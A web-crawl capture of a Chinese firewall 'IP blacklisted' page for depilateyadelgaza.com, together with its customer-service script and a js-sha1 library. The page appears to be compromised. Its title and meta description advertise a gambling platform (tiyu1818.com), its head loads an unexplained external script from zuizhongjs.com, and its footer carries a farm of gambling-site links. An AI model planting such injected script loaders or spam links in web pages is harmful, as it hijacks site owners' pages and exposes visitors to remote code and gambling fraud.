

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.depilateyadelgaza.com/newsinfo.aspx-1.html?id=37&cateid=85
body_size: 3561
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>开云网页版页面-开云online(中国)</title>
<meta content="开云网页版页面,开云online(中国)" name="keywords"/>
<meta content="开云网页版页面,开云online(中国)💖大G推荐25年诚信平台：tiyu1818.com💖官方平台客服24小时在线为您服务!【综合体育、官方网站、娱乐平台、首页注册、最新官网、官网入口、APP下载链接、手机全站客户端、游戏网址中心、手机网页版登录等】我们专注于用户体验，我们提供丰富的体育资源和社区互动功能。无论您关注的是国内外的赛事信息，还是对某项运动的技术分析，我们都能为您提供全面的资料和讨论平台，助您在热爱的领域中不断成长。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/y/ky3.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title" id="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p id="current-url">【当前网址】<a class="url" style="color: #1e80ff;">www.depilateyadelgaza.com%2Fnewsinfo.aspx-1.html%3Fid%3D37%26cateid%3D85</a></p>
<p id="client-info">【客户端特征】<span class="user_agent"></span>Mozilla%2F5.0%20(Windows%20NT%2010.0%3B%20Win64%3B%20x64)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F73.0.3683.75%20Safari%2F537.36</p>
<p id="client-ip">【客户端IP】<span id="client_ip"></span>154.204.184.162</p>
<p id="current-time">【当前时间】<span class="now"></span>2026-01-15 03:53:29</p>
<span id="callBack" style="color: #1e80ff;cursor: pointer;">我是网站管理员，我要处理此异常</span>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	const translations = {
		"zh": {
			pageTitle: "黑名单页面",
			title: "您的IP地址最近有可疑的攻击行为，已被列入黑名单",
			currentUrl: "【当前网址】",
			clientInfo: "【客户端特征】",
			clientIp: "【客户端IP】",
			currentTime: "【当前时间】",
			adminAction: "我是网站管理员，我要处理此异常"
		},
		"zh-tw": {
			pageTitle: "黑名單頁面",
			title: "你的IP地址因疑似存在攻擊而被列入黑名單",
			currentUrl: "【URL】",
			clientInfo: "【User-Agent】",
			clientIp: "【Client IP】",
			currentTime: "【當前時間】",
			adminAction: "我是該網站的管理員，我要處理此異常"
		},
		"en": {
			pageTitle: "Blacklist Page",
			title: "Your IP address was blocked due to a suspected attack",
			currentUrl: "【Current URL】",
			clientInfo: "【Client Info】",
			clientIp: "【Client IP】",
			currentTime: "【Current Time】",
			adminAction: "I am the webmaster and I want to deal with the exception."
		}
	};

	function setLanguageContent() {
		const userLang = (navigator.language || "en").toLowerCase();
		const baseLang = userLang.split("-")[0];
		const lang = translations[userLang] || translations[baseLang] || translations["en"];

		if(navigator.language == undefined){
			document.documentElement.lang = "en";
		} else {
			document.documentElement.lang = translations[userLang] || translations[baseLang] ? navigator.language : "en";
		}

		document.getElementById("pageTitle").innerText = lang.pageTitle;
		document.getElementById("title").innerText = lang.title;
		document.getElementById("current-url").childNodes[0].nodeValue = lang.currentUrl;
		document.getElementById("client-info").childNodes[0].nodeValue = lang.clientInfo;
		document.getElementById("client-ip").childNodes[0].nodeValue = lang.clientIp;
		document.getElementById("current-time").childNodes[0].nodeValue = lang.currentTime;
		document.getElementById("callBack").childNodes[0].nodeValue = lang.adminAction;
	}

	setLanguageContent();

	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.guysintrucks.com">FH.com-FH(中国)</a> | <a href="http://www.fengshuiwonder.com">乐竞-乐竞(中国)一站式服务官网</a> | <a href="http://www.hellosano.com">FH在线平台（中国）官网</a> | <a href="http://www.jemeritemieux.com">开云手机入口官网-开云（中国）</a> | <a href="http://www.eswstorylab.com">开云足球-开云足球（中国）</a> | <a href="http://www.vivian2007.com">世界杯体彩-世界杯（中国）</a> | <a href="http://www.cingagebrain.com">乐竞官网平台-乐竞（中国）一站式服务平台</a> | <a href="http://www.quickgulp.com">网投在线-【官网】</a> | <a href="http://www.rvaseo.com">乐竞体育·(中国)官方网站</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->


--- FILE ---
content_type: application/javascript
request_url: https://custompages.websaas.cn/udesk.js
body_size: 1313
content:
var uDeskAh = 'https://anhengcloud.s4.udesk.cn/im_client/?web_plugin_id=67158'
var callBack = document.getElementById('callBack')
function getParams(){
    let webToken = Date.parse(new Date())
    let enCodeToken = encodeURIComponent(webToken)
    let timestamp = new Date().getTime()
    let nonce = getNonce()
    let im_user_key = 'e8312f91980e115cd5f713a8327be217'
    let sign_str =  'nonce=' + nonce + '&timestamp=' + timestamp + '&web_token=' + webToken + '&' + im_user_key;
    let shaSignStr = sha1(sign_str)
    return 'c_phone='+enCodeToken+'&c_name='+enCodeToken+'&nonce='+nonce+'&signature='+shaSignStr.toUpperCase()+'&timestamp=' + timestamp + '&web_token=' + webToken
}
function getNonce(len){
    len = len || 32;
    let $chars = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678"; 
    let maxPos = $chars.length;
    let pwd = "";
    for (let i = 0; i < len; i++) {
        pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
        }
    return pwd;
}
callBack.addEventListener('click',()=>{
    var urlParams = getParams()
    let url = "https://www.websaas.cn/udesk"
    // openWin(uDeskAh+'&'+urlParams)
    openWin(url)
})
function openWin(url){
    let name = '客服'
    let width = 800
    let height = 580
    let top = (window.screen.height-590)/2
    window.open(url,name,'height=580,innerHeight=580,widht=800,innerWidth=800,top='+top+',toolbar=no,menubar=no,scrollbars=auto,resizable=no,location=no,status=no')
}


--- FILE ---
content_type: application/javascript
request_url: https://custompages.websaas.cn/sha1.min.js
body_size: 9314
content:
/*
 * [js-sha1]{@link https://github.com/emn178/js-sha1}
 *
 * @version 0.6.0
 * @author Chen, Yi-Cyuan [emn178@gmail.com]
 * @copyright Chen, Yi-Cyuan 2014-2017
 * @license MIT
 */
!function() {
    "use strict";
    function t(t) {
        t ? (f[0] = f[16] = f[1] = f[2] = f[3] = f[4] = f[5] = f[6] = f[7] = f[8] = f[9] = f[10] = f[11] = f[12] = f[13] = f[14] = f[15] = 0,
        this.blocks = f) : this.blocks = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0],
        this.h0 = 1732584193,
        this.h1 = 4023233417,
        this.h2 = 2562383102,
        this.h3 = 271733878,
        this.h4 = 3285377520,
        this.block = this.start = this.bytes = this.hBytes = 0,
        this.finalized = this.hashed = !1,
        this.first = !0
    }
    var h = "object" == typeof window ? window : {}
      , s = !h.JS_SHA1_NO_NODE_JS && "object" == typeof process && process.versions && process.versions.node;
    s && (h = global);
    var i = !h.JS_SHA1_NO_COMMON_JS && "object" == typeof module && module.exports
      , e = "function" == typeof define && define.amd
      , r = "0123456789abcdef".split("")
      , o = [-2147483648, 8388608, 32768, 128]
      , n = [24, 16, 8, 0]
      , a = ["hex", "array", "digest", "arrayBuffer"]
      , f = []
      , u = function(h) {
        return function(s) {
            return new t(!0).update(s)[h]()
        }
    }
      , c = function() {
        var h = u("hex");
        s && (h = p(h)),
        h.create = function() {
            return new t
        }
        ,
        h.update = function(t) {
            return h.create().update(t)
        }
        ;
        for (var i = 0; i < a.length; ++i) {
            var e = a[i];
            h[e] = u(e)
        }
        return h
    }
      , p = function(t) {
        var h = eval("require('crypto')")
          , s = eval("require('buffer').Buffer")
          , i = function(i) {
            if ("string" == typeof i)
                return h.createHash("sha1").update(i, "utf8").digest("hex");
            if (i.constructor === ArrayBuffer)
                i = new Uint8Array(i);
            else if (void 0 === i.length)
                return t(i);
            return h.createHash("sha1").update(new s(i)).digest("hex")
        };
        return i
    };
    t.prototype.update = function(t) {
        if (!this.finalized) {
            var s = "string" != typeof t;
            s && t.constructor === h.ArrayBuffer && (t = new Uint8Array(t));
            for (var i, e, r = 0, o = t.length || 0, a = this.blocks; r < o; ) {
                if (this.hashed && (this.hashed = !1,
                a[0] = this.block,
                a[16] = a[1] = a[2] = a[3] = a[4] = a[5] = a[6] = a[7] = a[8] = a[9] = a[10] = a[11] = a[12] = a[13] = a[14] = a[15] = 0),
                s)
                    for (e = this.start; r < o && e < 64; ++r)
                        a[e >> 2] |= t[r] << n[3 & e++];
                else
                    for (e = this.start; r < o && e < 64; ++r)
                        (i = t.charCodeAt(r)) < 128 ? a[e >> 2] |= i << n[3 & e++] : i < 2048 ? (a[e >> 2] |= (192 | i >> 6) << n[3 & e++],
                        a[e >> 2] |= (128 | 63 & i) << n[3 & e++]) : i < 55296 || i >= 57344 ? (a[e >> 2] |= (224 | i >> 12) << n[3 & e++],
                        a[e >> 2] |= (128 | i >> 6 & 63) << n[3 & e++],
                        a[e >> 2] |= (128 | 63 & i) << n[3 & e++]) : (i = 65536 + ((1023 & i) << 10 | 1023 & t.charCodeAt(++r)),
                        a[e >> 2] |= (240 | i >> 18) << n[3 & e++],
                        a[e >> 2] |= (128 | i >> 12 & 63) << n[3 & e++],
                        a[e >> 2] |= (128 | i >> 6 & 63) << n[3 & e++],
                        a[e >> 2] |= (128 | 63 & i) << n[3 & e++]);
                this.lastByteIndex = e,
                this.bytes += e - this.start,
                e >= 64 ? (this.block = a[16],
                this.start = e - 64,
                this.hash(),
                this.hashed = !0) : this.start = e
            }
            return this.bytes > 4294967295 && (this.hBytes += this.bytes / 4294967296 << 0,
            this.bytes = this.bytes % 4294967296),
            this
        }
    }
    ,
    t.prototype.finalize = function() {
        if (!this.finalized) {
            this.finalized = !0;
            var t = this.blocks
              , h = this.lastByteIndex;
            t[16] = this.block,
            t[h >> 2] |= o[3 & h],
            this.block = t[16],
            h >= 56 && (this.hashed || this.hash(),
            t[0] = this.block,
            t[16] = t[1] = t[2] = t[3] = t[4] = t[5] = t[6] = t[7] = t[8] = t[9] = t[10] = t[11] = t[12] = t[13] = t[14] = t[15] = 0),
            t[14] = this.hBytes << 3 | this.bytes >>> 29,
            t[15] = this.bytes << 3,
            this.hash()
        }
    }
    ,
    t.prototype.hash = function() {
        var t, h, s = this.h0, i = this.h1, e = this.h2, r = this.h3, o = this.h4, n = this.blocks;
        for (t = 16; t < 80; ++t)
            h = n[t - 3] ^ n[t - 8] ^ n[t - 14] ^ n[t - 16],
            n[t] = h << 1 | h >>> 31;
        for (t = 0; t < 20; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i & e | ~i & r) + o + 1518500249 + n[t] << 0) << 5 | o >>> 27) + (s & (i = i << 30 | i >>> 2) | ~s & e) + r + 1518500249 + n[t + 1] << 0) << 5 | r >>> 27) + (o & (s = s << 30 | s >>> 2) | ~o & i) + e + 1518500249 + n[t + 2] << 0) << 5 | e >>> 27) + (r & (o = o << 30 | o >>> 2) | ~r & s) + i + 1518500249 + n[t + 3] << 0) << 5 | i >>> 27) + (e & (r = r << 30 | r >>> 2) | ~e & o) + s + 1518500249 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        for (; t < 40; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i ^ e ^ r) + o + 1859775393 + n[t] << 0) << 5 | o >>> 27) + (s ^ (i = i << 30 | i >>> 2) ^ e) + r + 1859775393 + n[t + 1] << 0) << 5 | r >>> 27) + (o ^ (s = s << 30 | s >>> 2) ^ i) + e + 1859775393 + n[t + 2] << 0) << 5 | e >>> 27) + (r ^ (o = o << 30 | o >>> 2) ^ s) + i + 1859775393 + n[t + 3] << 0) << 5 | i >>> 27) + (e ^ (r = r << 30 | r >>> 2) ^ o) + s + 1859775393 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        for (; t < 60; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i & e | i & r | e & r) + o - 1894007588 + n[t] << 0) << 5 | o >>> 27) + (s & (i = i << 30 | i >>> 2) | s & e | i & e) + r - 1894007588 + n[t + 1] << 0) << 5 | r >>> 27) + (o & (s = s << 30 | s >>> 2) | o & i | s & i) + e - 1894007588 + n[t + 2] << 0) << 5 | e >>> 27) + (r & (o = o << 30 | o >>> 2) | r & s | o & s) + i - 1894007588 + n[t + 3] << 0) << 5 | i >>> 27) + (e & (r = r << 30 | r >>> 2) | e & o | r & o) + s - 1894007588 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        for (; t < 80; t += 5)
            s = (h = (i = (h = (e = (h = (r = (h = (o = (h = s << 5 | s >>> 27) + (i ^ e ^ r) + o - 899497514 + n[t] << 0) << 5 | o >>> 27) + (s ^ (i = i << 30 | i >>> 2) ^ e) + r - 899497514 + n[t + 1] << 0) << 5 | r >>> 27) + (o ^ (s = s << 30 | s >>> 2) ^ i) + e - 899497514 + n[t + 2] << 0) << 5 | e >>> 27) + (r ^ (o = o << 30 | o >>> 2) ^ s) + i - 899497514 + n[t + 3] << 0) << 5 | i >>> 27) + (e ^ (r = r << 30 | r >>> 2) ^ o) + s - 899497514 + n[t + 4] << 0,
            e = e << 30 | e >>> 2;
        this.h0 = this.h0 + s << 0,
        this.h1 = this.h1 + i << 0,
        this.h2 = this.h2 + e << 0,
        this.h3 = this.h3 + r << 0,
        this.h4 = this.h4 + o << 0
    }
    ,
    t.prototype.hex = function() {
        this.finalize();
        var t = this.h0
          , h = this.h1
          , s = this.h2
          , i = this.h3
          , e = this.h4;
        return r[t >> 28 & 15] + r[t >> 24 & 15] + r[t >> 20 & 15] + r[t >> 16 & 15] + r[t >> 12 & 15] + r[t >> 8 & 15] + r[t >> 4 & 15] + r[15 & t] + r[h >> 28 & 15] + r[h >> 24 & 15] + r[h >> 20 & 15] + r[h >> 16 & 15] + r[h >> 12 & 15] + r[h >> 8 & 15] + r[h >> 4 & 15] + r[15 & h] + r[s >> 28 & 15] + r[s >> 24 & 15] + r[s >> 20 & 15] + r[s >> 16 & 15] + r[s >> 12 & 15] + r[s >> 8 & 15] + r[s >> 4 & 15] + r[15 & s] + r[i >> 28 & 15] + r[i >> 24 & 15] + r[i >> 20 & 15] + r[i >> 16 & 15] + r[i >> 12 & 15] + r[i >> 8 & 15] + r[i >> 4 & 15] + r[15 & i] + r[e >> 28 & 15] + r[e >> 24 & 15] + r[e >> 20 & 15] + r[e >> 16 & 15] + r[e >> 12 & 15] + r[e >> 8 & 15] + r[e >> 4 & 15] + r[15 & e]
    }
    ,
    t.prototype.toString = t.prototype.hex,
    t.prototype.digest = function() {
        this.finalize();
        var t = this.h0
          , h = this.h1
          , s = this.h2
          , i = this.h3
          , e = this.h4;
        return [t >> 24 & 255, t >> 16 & 255, t >> 8 & 255, 255 & t, h >> 24 & 255, h >> 16 & 255, h >> 8 & 255, 255 & h, s >> 24 & 255, s >> 16 & 255, s >> 8 & 255, 255 & s, i >> 24 & 255, i >> 16 & 255, i >> 8 & 255, 255 & i, e >> 24 & 255, e >> 16 & 255, e >> 8 & 255, 255 & e]
    }
    ,
    t.prototype.array = t.prototype.digest,
    t.prototype.arrayBuffer = function() {
        this.finalize();
        var t = new ArrayBuffer(20)
          , h = new DataView(t);
        return h.setUint32(0, this.h0),
        h.setUint32(4, this.h1),
        h.setUint32(8, this.h2),
        h.setUint32(12, this.h3),
        h.setUint32(16, this.h4),
        t
    }
    ;
    var y = c();
    i ? module.exports = y : (h.sha1 = y,
    e && define(function() {
        return y
    }))
}();
